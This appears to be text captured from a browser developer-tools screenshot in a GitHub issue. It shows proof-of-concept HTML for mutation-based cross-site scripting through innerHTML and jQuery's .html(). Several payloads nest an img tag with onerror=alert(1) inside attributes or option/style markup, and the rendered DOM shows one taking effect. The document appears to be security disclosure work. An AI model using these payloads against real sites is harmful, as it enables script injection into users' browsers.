 Elements Console Sources Network Performance Memory Application Security Lighthouse
<xmp id="poc2">
<img alt="<x" title="/><img src=x onerror=alert(1)>">
</xmp>
<h2>PoC 3</h2>
<button onclick="test(3)">Assign to innerHTML</button>
<button onclick="test(3,true)">Append via .html()</button>
<xmp id="poc3">
<option><style></option></select><img src=x onerror=alert(1)></style>
</xmp>
▼<div id="div">
<style><style ></style>
••• <img src="x" onerror="alert(1)"> == $0
</div>
</body>
卓文见识